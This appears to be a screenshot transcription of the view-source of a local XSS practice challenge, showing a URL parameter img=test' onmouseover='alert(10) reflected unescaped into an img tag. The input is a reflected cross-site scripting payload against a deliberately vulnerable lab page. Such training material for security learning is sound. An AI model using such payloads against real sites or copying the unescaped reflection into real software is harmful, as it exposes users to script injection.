 view-source:http://127.0.0.1/Vulnerabilities_Tutorial/XSS/Challenge_2/xss2.php?img=test' onmouseover='alert(10)
1
2 <!DOCTYPE html>
3 <html>
4 <head>
5     <meta charset="utf-8">
6     <meta name="viewport" content="width=device-width, initial-scale=1">
7     <title>XSS</title>
8     <style>
9         body {
10             background-color: #148692;
11             text-align:center;
12             justify-content: center;
13             margin: 20rem;
14             color:white;
15         }
16         div {
17             margin: 20rem;
18             border: #6A7B7D solid 4px;
19             padding: 20px;
20             border-width: thick;
21         }
22     </style>
23 </head>
24 <body>
25
26
27
28         <div>
29                             <h1>Your photo looks beautiful</br></br><img src='test' onmouseover='alert(10)'></h1>
30                     </div>
31
32
33 </body>
34 </html>
35